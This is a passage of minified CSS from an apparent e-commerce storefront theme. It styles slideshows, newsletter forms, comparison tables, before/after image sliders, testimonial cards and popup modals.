750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start}.contact .icon-success{margin-top:.2rem}.contact .field{margin-bottom:1.5rem}@media screen and (min-width: 750px){.contact .field{margin-bottom:2rem}}.contact__button{margin-top:1.5rem;display:flex;justify-content:center}@media screen and (min-width: 750px){.contact__button{margin-top:2rem}}@media screen and (min-width: 750px){.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center;width:calc(100% - 4rem / var(--font-body-scale))}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto;width:calc(100% - 8rem / var(--font-body-scale))}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}.section-collection-list .page-width{padding-left:0;padding-right:0}.section-collection-list .collection-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card__info{padding:1.5rem}.multicolumn[data-mobile-columns="2"] .multicolumn--diff-bgs .multicolumn-card-spacing{padding-top:1.5rem}.multicolumn[data-mobile-columns="2"] h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.multicolumn[data-mobile-columns="2"] .rte{font-size:1.2rem}.multicolumn[data-mobile-columns="2"] .multicolumn-card__info>:nth-child(2){margin-top:.75rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:1rem}}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{font-size:2.2rem;color:var(--stars-color);margin:0;line-height:1.2}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.testimonial-card.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name h3{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9remem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second 